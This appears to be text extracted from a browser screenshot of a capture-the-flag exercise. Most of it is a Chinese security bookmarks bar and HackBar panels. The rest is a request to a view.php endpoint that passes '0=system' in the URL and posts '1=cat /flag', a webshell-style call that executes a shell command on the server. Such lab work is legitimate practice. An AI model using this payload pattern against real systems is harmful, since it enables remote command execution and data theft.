 不安全 210.44.150.15:48976/view.php?image=/upload/1848457740.png&0=system
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough RedTeam 面试题 梯子 kali工具命令集合
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://210.44.150.15:48976/view.php?image=/upload/1848457740.png&0=system
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=cat /flag
Name
Upgrade-Insecure-Requests